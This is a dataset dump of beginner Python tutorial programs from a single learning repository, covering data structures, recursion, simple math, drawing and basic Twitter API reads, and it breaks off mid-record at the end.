"text": "\ndef shallowcopy(megalist):\n \n \n if megalist:\n result.append(megalist[0])\n shallowcopy(megalist[1:])\n return result\n \n\ndef main():\n \n '''This program is to understand shallowcopy'''\n global result\n result = []\n megalist = [1,2,3,[4,5]] \n normalcopylist = megalist.copy()\n finallist = shallowcopy(megalist)\n megalist[0] = 100\n megalist[3][0] = 400\n print('Original list is: ', megalist, ' and ID is : ',id(megalist), ' and id of Internal list is: ', id(megalist[3]))\n print('List copied normally is : ', normalcopylist , ' and the ID is : ', id(normalcopylist), ' and id of Internal list is: ', id(normalcopylist[3]))\n print('The copied list is : ', finallist, ' and ID is : ', id(finallist), ' and id of Internal list is: ', id(finallist[3]))\n print()\n print ('As you can see the reference to all lists are different but the Internal list is same,i updated below values megalist[0] = 100 and megalist[3][0] = 400. While the first value in copied list doesnt get updated, the changes to internal list gets reflected in copied lists. This is shallow copy')\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.47567030787467957,
"alphanum_fraction": 0.5153922438621521,
"avg_line_length": 29.515151977539062,
"blob_id": "4c62440776e54dd9e2a6ec98146965726d9647d8",
"content_id": "52ed3cdd073329037fbfdac1d4182e3ca3839309",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1007,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 33,
"path": "/sets/LCMHCF3Numbers.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def LCM(num1,num2,num3):\n multiplier = 1\n while True:\n Num = num1 * multiplier\n if Num % num3 == 0 and Num % num2 == 0: \n print('The LCM of three number ',num1, ',',num2, '&', num3, ' is : ', Num )\n break\n else:\n multiplier += 1\n continue\n\ndef HCF(num1,num2,num3):\n Num = {num1,num2,num3}\n Max = max(Num)\n Fset = set()\n for i in range(1,Max+1):\n if num1%i ==0 and num2%i ==0 and num3%i ==0 :\n Fset.add(i)\n print('The HCF of ', num1,',',num2,'&',num3, 'is : ',max(Fset))\n \ndef main():\n '''This is a program to find the LCM and HCF for 3 numbers'''\n try:\n num1 = int(input('Enter the first number: ' ))\n num2 = int(input('Enter the second number: ' ))\n num3 = int(input('Enter the third number: ' ))\n LCM(num1,num2,num3)\n HCF(num1,num2,num3)\n except ValueError: \n print('The number entered is non interger')\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.550561785697937,
"alphanum_fraction": 0.550561785697937,
"avg_line_length": 34.882354736328125,
"blob_id": "6e2990c412943528efc3290e49c706d2ae2ac8c3",
"content_id": "512d4e97b7e37fea150c964e1869c717a4b1a7ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 623,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 17,
"path": "/strings/vowelcheck.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n '''This program is to identify the number of vowels in the string entered by the user'''\n try:\n string = input('Enter the string in which you want to find out the Vowels: ')\n vowels = 'AEIOUaeiou'\n \n if string.isalpha():\n print('Here are the counts of vowels')\n for alp in vowels:\n print(alp,' count : ',string.count(str(alp)) )\n else: \n print('The entered string should be alphabets')\n except ValueError:\n print('The entered string is not correct')\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.46013912558555603,
"alphanum_fraction": 0.4697699248790741,
"avg_line_length": 25.140844345092773,
"blob_id": "4fcceadaf96e62ce5967d703ab031213ebd68bac",
"content_id": "9391d7e3380becf76b60e893498f3e2525447bcb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1869,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 71,
"path": "/Data Structures/Queueimplementation.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class queue:\n def __init__(self):\n self.values = list()\n \n def enqueue(self,element):\n self.values.append(element)\n \n def isEmpty(self):\n return len(self.values) == 0\n \n def dequeue(self):\n if not ( self.isEmpty() ):\n return self.values.pop(0)\n else:\n print('Empty Queue')\n return None\n \n def front(self):\n if not ( self.isEmpty() ):\n return self.values[0]\n else:\n print('Empty Queue')\n return None\n \n \n def size(self):\n return len(self.values)\n \n def __str__(self):\n stringrep = ''\n for i in (self.values):\n stringrep += str(i) + '\\t'\n return stringrep\n \n \ndef main():\n \n while 1:\n print('Choose one of the queue operation:')\n print('1: Create queue ')\n print('2: Delete queue ')\n print('3: Enqueue ')\n print('4: Dequeue ')\n print('5: Print queue data ')\n print('6: Front element')\n print('7: No of elements ')\n choice = int(input('Enter Choice: '))\n if choice == 1:\n qu = queue()\n elif choice ==2:\n del qu\n elif choice ==3:\n qu.enqueue(int(input('Enter the element to insert in queue: ')))\n print('Element inserted in the queue')\n elif choice ==4:\n print('Element dequeued : ',qu.dequeue())\n elif choice ==5:\n print(qu)\n elif choice ==6:\n print(qu.front())\n elif choice ==7:\n print('The no of elements in the queue are:',qu.size())\n \n proceed = input('Press y/Y to continue:')\n if proceed == 'y' or proceed == 'Y':\n continue\n else: break\n \n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.48996350169181824,
"alphanum_fraction": 0.49543794989585876,
"avg_line_length": 30.314285278320312,
"blob_id": "f531f52beab9a3a0768524d95eef78edee60619d",
"content_id": "9549d6a95a93d039d29a3b9a499e041caf4c8227",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1096,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 35,
"path": "/Lists/binarysearch.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def binarysearch(lst,searchvalue):\n low,high = 0,len(lst) - 1\n mid = int ((low + high)/2)\n found = 'No'\n while low != high:\n if searchvalue == lst[mid]:\n print(searchvalue,' found at index : ', mid)\n found = 'Yes'\n break\n elif searchvalue < lst[mid]:\n high = mid - 1\n if searchvalue == lst[high]:\n print(searchvalue,' found at index : ', high)\n found = 'Yes'\n break\n elif searchvalue > lst[mid]:\n low = mid + 1\n if searchvalue == lst[low]:\n print(searchvalue,' found at index : ', low)\n found = 'Yes'\n break\n mid = int ((low + high)/2)\n if found == 'No':\n print('The name \"',searchvalue,'\" is not found in the list')\n\n\n\ndef main():\n lst = ['Ahana', 'Bharti', 'Priya', 'Priyanka', 'Sanvi', 'Shweta', 'Vijaya']\n print('The original list is:\\n',lst)\n searchvalue = input('Enter the name to search:')\n binarysearch(lst,searchvalue)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6925031542778015,
"alphanum_fraction": 0.6925031542778015,
"avg_line_length": 23.4375,
"blob_id": "d79464cd085e9a5e9f29be977898745cedd32592",
"content_id": "a6e1016ca75e18ca6678a62fbe29c3a0e6befb58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 787,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 32,
"path": "/Python_Application/twitter_my_follower_friend_tweet.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import tweepy\nimport sys\nsys.path.append('/Users/rahuljain/Desktop/Python/PythonPrograms/Python_Application')\nfrom Twitter_API_User_Stats import OAuthVerifier\nfrom twitter_credentials import *\n\ndef getUserFollowers(api):\n print('\\nFollower Names')\n for followers in tweepy.Cursor(api.followers).items():\n print(followers.screen_name)\n\n\ndef getUserFriends(api):\n print('\\nFriends Names')\n for friends in tweepy.Cursor(api.friends).items():\n print(friends.screen_name)\n\n \ndef getUsertweets(api):\n print('\\nTweets')\n for tweet in tweepy.Cursor(api.user_timeline).items():\n print(tweet.text)\n\n\ndef main():\n api = OAuthVerifier()\n getUserFollowers(api)\n getUserFriends(api)\n getUsertweets(api)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.6025640964508057,
"alphanum_fraction": 0.6047008633613586,
"avg_line_length": 25,
"blob_id": "553d722489136eab0c4560c6ca4f69fe93a754a3",
"content_id": "27d790bc283a27f44792f90c1eb5a29013134b50",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 468,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 18,
"path": "/strings/reversestring5.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def revstring(string):\n orgstring = string\n for ch in string:\n string = ch + string\n if string == (orgstring * 2) :\n return orgstring\n else:\n return string.replace(orgstring,'')\n\n\ndef main():\n '''This is a program to reverse the string entered by user'''\n string = input('Please enter the string to reverse: ')\n rstring = revstring(string)\n print('The reverse string is : ', rstring)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5678353905677795,
"alphanum_fraction": 0.5777438879013062,
"avg_line_length": 25.510204315185547,
"blob_id": "7c60222db7562a05ac9e86e94b988fe9137f1627",
"content_id": "3c55cb61f32f6a1d817c945d27fc374ef7617ad3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1312,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 49,
"path": "/Data Structures/BST_height.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "from PIL import Image\nclass Node:\n def __init__(self,value):\n self.left = None\n self.data = value\n self.right = None\n\ndef inorder(root):\n if root != None:\n inorder(root.left)\n print(root.data, end = '->')\n inorder(root.right)\n \ndef preorder(root):\n if root != None:\n print(root.data,end = ' ')\n preorder(root.left)\n preorder(root.right)\ndef postorder(root):\n if root != None:\n postorder(root.left)\n postorder(root.right)\n print(root.data, end = ' ')\ndef height(root):\n if root == None or (root.left == None and root.right == None):\n return 0\n else:\n return 1 + max(height(root.left), height(root.right))\n\n \n\ndef main():\n Image.open('/Users/rahuljain/Desktop/Python/PythonPrograms/Data Structures/BinarySearchTree.jpeg').show()\n bst = Node(15)\n bst.left = Node(10)\n bst.left.left = Node(6)\n bst.right = Node(23)\n bst.right.left = Node(20)\n bst.right.right = Node(30)\n print('\\nThis is inorder traversal')\n inorder(bst)\n print('\\nThis is preorder traversal')\n preorder(bst)\n print('\\nThis is postorder traversal')\n postorder(bst) \n print('\\nThe height of the BST is: ',height(bst))\n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5126760601997375,
"alphanum_fraction": 0.5408450961112976,
"avg_line_length": 21.1875,
"blob_id": "ed10367468df7e3e45476f0e0954466e08eaf728",
"content_id": "c895b0e2b183ab47259e2da17fc89c4970be2752",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 355,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 16,
"path": "/Advanced_recursion/Print_Single_Square.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n\ndef square(x,y):\n plt.plot(x,y,'ro--')\n\ndef main():\n size = int(input('Enter the size of the square:'))\n x = [0,size,size,0,0]\n y = [0,0,size,size,0]\n square(x,y)\n plt.title('square')\n plt.axis([min(x)-1,max(x)+1,min(y)-1,max(y)+1])\n plt.grid()\n plt.show()\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.555230438709259,
"alphanum_fraction": 0.5625457167625427,
"avg_line_length": 29.954545974731445,
"blob_id": "35dbd9fdc6a737ac804716b322e554c6aa0fde48",
"content_id": "ae7f5fd19ad4beda35c87a18c0fcde8ea4bade42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1367,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 44,
"path": "/Dict/UsernamePassword.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def passwordcheck():\n \n count = 1\n while count < 4:\n password = input('Password: ')\n if password == 'luhar':\n print('Congratulations, You are logged into the system')\n break\n elif count == 3:\n print('You exhausted the number of attempts to log in')\n break\n else:\n print('The password entered is not correct, Please reenter(Max 3 attempts)')\n count += 1\n\n\ndef main():\n '''This program will allow you to enter the system if you put correct username and password - Dictionary.\n The correct username and password are as fellow:\n username : rahul\n password : luhar\n '''\n \n print('This program will allow you to enter the system if you put correct username and password.\\\n The correct username and password are as fellow:\\\n username : rahul\\\n password : luhar')\n count = 1\n while count <4:\n username = input('Username: ')\n if username == 'rahul':\n passwordcheck()\n break\n elif count == 3:\n print('You exhausted the number of attempts to log in')\n break\n else:\n print('The username entered is not correct, Please reenter(Max 3 attempts)')\n count += 1\n\n \n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5126436948776245,
"alphanum_fraction": 0.5195402503013611,
"avg_line_length": 19.4761905670166,
"blob_id": "8d27ffa0e3757283ebc6c0eb2a67a57c7b9ac3d1",
"content_id": "17f36750482588ed4f97718acab1f92c58e22403",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 435,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 21,
"path": "/Recursion/Palindrome_Recursion.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def palindrome(n):\n length = len(n)\n if n == '':\n return 'Yes'\n elif n[-length] == n[-1] and palindrome(n[1:length-1]) == 'Yes':\n return 'Yes'\n else: \n return 'No'\n\n\n\ndef main():\n \n '''This program is to reverese a string'''\n\n n = input('Enter the string to reverse: ')\n status = palindrome(n)\n print('If the string is palindrome : ', status)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5688889026641846,
"alphanum_fraction": 0.5703703761100769,
"avg_line_length": 32.75,
"blob_id": "66d84a6af85332c48837ba857fad17ffa6764bc0",
"content_id": "70aaccb44111b98c94af21af1d97ad665e9d88b7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 675,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 20,
"path": "/numbers/print_square.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def Printsquare():\n '''Program is to print the square of a number entered by the user and the \n execution stops once the user enters a Null value '''\n try:\n while True: \n nNumber = input(\"Enter a number you need to find out a square of: \")\n if nNumber == '':\n break\n nNumber = int(nNumber)\n print('The sqaure of the number ', nNumber , 'is ', nNumber **2)\n print('End of Input')\n except ValueError:\n print('The entered string is not a Number')\n\ndef main():\n '''The main program will call the printsquare function'''\n Printsquare()\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5320000052452087,
"alphanum_fraction": 0.5929999947547913,
"avg_line_length": 31.09677505493164,
"blob_id": "0994255b46dac497dc8bc79c33038359a238b29e",
"content_id": "fe9d21a2c1a3bc915f126a9effe1a0e5c3d8c7c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1000,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 31,
"path": "/Advanced_recursion/Sierpinski_Triangle_Draw.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "from turtle import *\ndef createTriangle(point, color):\n fillcolor(color)\n penup()\n goto(point[0][0],point[0][1])\n pendown()\n begin_fill()\n goto(point[1][0],point[1][1])\n goto(point[2][0],point[2][1])\n goto(point[0][0],point[0][1])\n end_fill()\n\ndef mid(p1,p2):\n return ((p1[0]+p2[0])/2,(p1[1]+p2[1])/2 )\n\ndef sierpinski(points,level):\n colormap = ['yellow','blue','brown','white','black','orange','violet']\n createTriangle(points,colormap[level % len(colormap)])\n if level > 0:\n sierpinski([points[0], mid(points[0],points[1]),mid(points[0],points[2])],level-1)\n sierpinski([points[1], mid(points[1],points[0]),mid(points[1],points[2])],level-1)\n sierpinski([points[2], mid(points[2],points[0]),mid(points[2],points[1])],level-1)\n\ndef main():\n endpoints = [(-100,-50),(0,100),(100,-50)]\n level = int(input('Enter the number of levels you want: '))\n sierpinski(endpoints,level)\n done()\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5139211416244507,
"alphanum_fraction": 0.5649651885032654,
"avg_line_length": 36.4782600402832,
"blob_id": "4924aafdd92c794ef8937be5448f3595735cd165",
"content_id": "5dde5a096b556ac44bf69aeb96544856ff344fc6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 862,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 23,
"path": "/sets/LCMHCF3Numbers2.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def LCM(num1,num2,num3):\n lcm = {num1 * mul for mul in range(1,(num2*num3)+1) if (num1 * mul)%num2 == 0 and (num1 * mul)%num3 == 0 }\n print('The LCM of ', num1,',',num2,'&',num3, 'is : ',min(lcm))\n\n\ndef HCF(num1,num2,num3):\n commonfac = set()\n commonfac = {i for i in range(1,min(num1,num2,num3) + 1) if num1%i == 0 and num2%i==0 and num3%i==0}\n print('The HCF of ', num1,',',num2,'&',num3, 'is : ',max(commonfac))\n \ndef main():\n '''This is a program to find the LCM and HCF for 3 numbers'''\n try:\n num1 = int(input('Enter the first number: ' ))\n num2 = int(input('Enter the second number: ' ))\n num3 = int(input('Enter the third number: ' ))\n LCM(num1,num2,num3)\n HCF(num1,num2,num3)\n except ValueError: \n print('The number entered is non interger')\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4292683005332947,
"alphanum_fraction": 0.4853658676147461,
"avg_line_length": 16.60869598388672,
"blob_id": "cc5285624bdb7d69f5a66fc905eedf927cf735a9",
"content_id": "dc63e77bf777a27f4d74f570742a6ad536cd921f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 410,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 23,
"path": "/Recursion/PermuteList.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def permute(lst1, lst2 = [], k = 0 , pos = 0):\n lst2.insert(pos, lst1[k])\n \n if len(lst1) == len(lst2):\n print(lst2)\n else: \n permute(lst1,lst2,k+1,0)\n \n lst2.remove(lst1[k])\n \n if pos < k:\n permute(lst1,lst2,k,pos+1)\n\n\n\ndef main():\n \n '''This program is to show permutation'''\n lst1 = [1,2,3]\n permute(lst1)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.7064934968948364,
"alphanum_fraction": 0.7064934968948364,
"avg_line_length": 28.615385055541992,
"blob_id": "606275e84f0b7489ea3783a9107f03cd71c14f70",
"content_id": "8888b5e4ffb1f8a4fe91af768e5d1c9cc3945212",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 385,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 13,
"path": "/Basics/filetwo.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import sys\nsys.path.append('/Users/rahuljain/Desktop/Python/PythonPrograms/Basics')\nimport fileone\nprint('Called filetwo module, the name variable is:', __name__)\ndef functionC():\n print('functionC is called')\ndef functionD():\n print('functionD is called')\n\nif __name__ == '__main__':\n functionC()\n functionD()\nelse: print('filetwo module is imported from another module')\n"
},
{
"alpha_fraction": 0.5070093274116516,
"alphanum_fraction": 0.5135514140129089,
"avg_line_length": 30.74626922607422,
"blob_id": "08008df8722aa3e91ff59a4fa8ad9a81d0d2bd50",
"content_id": "c66dbd26c8bfe1a58d139323861b9a58f7e084f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2140,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 67,
"path": "/Data Structures/BST_Insertval.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,value):\n self.left = None\n self.data = value\n self.right = None\n\nclass binSearchTree:\n def __init__(self):\n self.root = None\n \n def inorder(self):\n if self.root != None:\n inorder(self.root.left)\n print(self.root.data, end = ' ')\n inorder(self.root.right)\n \n def height(self):\n if self.root == None or (self.root.left == None and self.root.right == None):\n return 0\n else:\n return 1 + max(height(self.root.left), height(self.root.right))\n \n def insertVal(self,value):\n if self.root == None:\n self.root = Node(value)\n current = self.root\n \n while current != None :\n if value <= current.data:\n if current.left == None : current.left = Node(value) ; break\n current = current.left\n \n else: \n if current.right == None : current.right = Node(value) ; break\n current = current.right\n print(value,' Inserted in Binary Search tree')\n \n\ndef main():\n \n\n while 1: \n print('\\nEnter a choice to perform operation')\n print('1: To initialize a binary Search tree')\n print('2: To insert a value in binary Search tree')\n print('3: To print inorder traversing in binary Search tree')\n print('4: To print the height of binary Search tree')\n print('5: To delete the binary Search tree')\n print('6: To Exit')\n choice = int(input('Enter Choice'))\n \n if choice == 1:\n bst = binSearchTree() ; print('BST initialized')\n elif choice == 2:\n val= eval(input('Enter the value to be inserted'))\n bst.insertVal(val)\n elif choice == 3:\n print('\\nThis is inorder traversal') ; bst.inorder()\n elif choice == 4:\n print('\\nThe height of the BST is: ',bst.height())\n elif choice == 5:\n del bst\n else: break\n \n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.4803082048892975,
"alphanum_fraction": 0.4867294430732727,
"avg_line_length": 26.987951278686523,
"blob_id": "dc3f5a5ee6896ec4484d85ad5980aa27a6d9d43d",
"content_id": "e1e733f6efa2368d603da3efbc09acb60a32a8d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2336,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 83,
"path": "/Data Structures/LinkedListQueueImplementation.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,value):\n self.data = value\n self.next = None\n## Front ->> Rear--> None\nclass LinkedQueue:\n def __init__(self):\n self.front = self.rear = None\n def enqueue(self,value):\n if self.front == None:\n self.front = self.rear = Node(value)\n else:\n temp = Node(value)\n self.rear.next = temp\n self.rear = temp\n print('New value inserted in the Linked Queue ')\n def dequeue(self):\n if self.front == None:\n print('Empty LinkedStack ')\n return None\n else:\n temp = self.front\n value = self.front.data\n self.front = self.front.next\n del temp\n return value\n def isEmpty(self):\n if self.rear == self.front == None:\n return True\n else: \n return False\n \n def getFront(self):\n if self.front == None:\n return None\n print('The Linked queue is empty')\n else : \n return self.front.data\n def __str__(self):\n current = self.front\n result = ''\n while current != None:\n result += str(current.data) + '->'\n current = current.next\n return result\n \n \ndef main():\n print('Enter a choice to perform the desired operation:')\n print('1: Create Queue')\n print('2: Delete Queue')\n print('3: Enqueue')\n print('4: Dequeue')\n print('5: Print Queue data')\n print('6: Front Element')\n print('7: Quit')\n \n \n while 1:\n choice = int(input('Enter Choice: '))\n if choice == 1 :\n qu = LinkedQueue()\n print('Queue Created')\n elif choice ==2:\n del qu\n print('Queue Deleted')\n elif choice ==3:\n val = eval(input('Enter the Value to be enqueued'))\n qu.enqueue(val)\n print('Value queued: ',val)\n elif choice == 4:\n val = qu.dequeue()\n print('Value removed: ',val)\n elif choice == 5:\n print(qu)\n elif choice ==6:\n frontelement = qu.getFront()\n print('The front element is: ',frontelement)\n elif choice ==7:\n break\n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.6834094524383545,
"alphanum_fraction": 0.6879756450653076,
"avg_line_length": 27.34782600402832,
"blob_id": "360b02505ddfe1c6b4be894310e82bb4c27ab638",
"content_id": "b1efbc2ae89de8ce2964620cad248007b5247dee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 657,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 23,
"path": "/Python_Application/twitter_tweet_search_by_keyword.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import tweepy\nimport sys\nsys.path.append('/Users/rahuljain/Desktop/Python/PythonPrograms/Python_Application')\nfrom Twitter_API_User_Stats import OAuthVerifier\nfrom twitter_credentials import *\n\nclass myStreamListener(tweepy.StreamListener):\n \n def on_status(self,status):\n print(status.text)\n def on_error(self,status):\n if status == 420:\n return False\n\ndef main():\n api = OAuthVerifier()\n searchKey = input('\\nEnter the search key for tweets')\n listenerObj = myStreamListener()\n myStream = tweepy.Stream(api.auth,listenerObj )\n myStream.filter(track = searchKey)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5408950448036194,
"alphanum_fraction": 0.5702160596847534,
"avg_line_length": 29.494117736816406,
"blob_id": "1e58868467f8b596f5237641e041988e6698e2bc",
"content_id": "af78733682a3bc0535e43b1d76d6c28f9ee76b92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2592,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 85,
"path": "/Advanced_recursion/Knights_Tour_Solved.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import cProfile, pstats, io\n\ndef profile(fnc):\n def inner(*args , **kwargs):\n \n\n pr = cProfile.Profile()\n pr.enable()\n retval= fnc(*args , **kwargs)\n pr.disable()\n s = io.StringIO()\n sortby = 'cumulative'\n ps = pstats.Stats(pr, stream=s).sort_stats(sortby)\n ps.print_stats()\n print(s.getvalue())\n return retval\n return inner\n\n\n## This function wil print the chess board in n* n matrix\ndef printChessboard(board):\n for i in range(5):\n for j in range(5):\n print(board[i][j], end = \" \")\n print('\\n')\n \n## This function will determine if the possible moves of knight.\ndef nextMoves(board, row, col):\n possibleMoves = []\n \n lst = list(range(5))\n if row+2 in lst and col-1 in lst and board[row+2][col-1] == 0 :\n possibleMoves.append(tuple([row+2,col-1]))\n if row+2 in lst and col+1 in lst and board[row+2][col+1] == 0 :\n possibleMoves.append(tuple([row+2,col+1]))\n if row-2 in lst and col-1 in lst and board[row-2][col-1] == 0 :\n possibleMoves.append(tuple([row-2,col-1]))\n if row-2 in lst and col+1 in lst and board[row-2][col+1] == 0 :\n possibleMoves.append(tuple([row-2,col+1]))\n if row+1 in lst and col-2 in lst and board[row+1][col-2] == 0 :\n possibleMoves.append(tuple([row+1,col-2]))\n if row+1 in lst and col+2 in lst and board[row+1][col+2] == 0 :\n possibleMoves.append(tuple([row+1,col+2]))\n if row-1 in lst and col-2 in lst and board[row-1][col-2] == 0 :\n possibleMoves.append(tuple([row-1,col-2]))\n if row-1 in lst and col+2 in lst and board[row-1][col+2] == 0 :\n possibleMoves.append(tuple([row-1,col+2]))\n\n return possibleMoves\n \n\n## This function will recursively run and place all the knights\ndef knightMove(board,row,col,count):\n if count == 26:\n print('The knight tour has completed\\n')\n printChessboard(board)\n return \n else :\n possibleMoves = nextMoves(board,row,col)\n for (x,y) in possibleMoves:\n if board[x][y] == 0:\n board[x][y] = count\n knightMove(board,x,y,count+1)\n\n###This is the back tracking mechanism.\n for a in range(5):\n for b in range(5):\n if board[a][b] == count-1:\n board[a][b] = 0\n \n\n\n\n \n##Main function to call the solution\n\n@profile\ndef main():\n\n chessboard = [[0 for x in range(5)] for y in range(5)]\n chessboard[0][0] = 1\n knightMove(chessboard, 0,0,2)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5449591279029846,
"alphanum_fraction": 0.553133487701416,
"avg_line_length": 32.181819915771484,
"blob_id": "ab081644f7d28abe0e122cd5a39057f019cd4997",
"content_id": "c81d949723d4d75d0037c73297622d1a652e2a2d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 367,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 11,
"path": "/numbers/marks_average.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n n = int(input(\"Enter the number of subjects\"))\n total_marks = 0\n for i in range(1,n+1):\n marks = int(input(\"Enter the marks for Subject \" + str(i) + \":\"))\n total_marks += marks\n print(\"The total marks is \" + str(total_marks))\n print(\"The average marks is \" + str(total_marks/n))\n \nif __name__ == \"__main__\":\n main()\n\n\n"
},
{
"alpha_fraction": 0.8282208442687988,
"alphanum_fraction": 0.8282208442687988,
"avg_line_length": 80.5,
"blob_id": "845138daa5f7fb60cfb2746bb5e065d93406657a",
"content_id": "91fe088f562b0898df53880a2862e92e644a3bd6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 163,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 2,
"path": "/README.md",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "# PythonPrograms\nThis repository contains a huge number of Python programs which have been developed by me which could be helpful for others to learn programming.\n"
},
{
"alpha_fraction": 0.6300114393234253,
"alphanum_fraction": 0.6334478855133057,
"avg_line_length": 38.45454406738281,
"blob_id": "f17452dd9aaccc590fdd5d49fe549c4e4d6598e1",
"content_id": "d87342381a9b80b8929a4a395817ca240b1045a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 22,
"path": "/Lists/password_strength_check.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
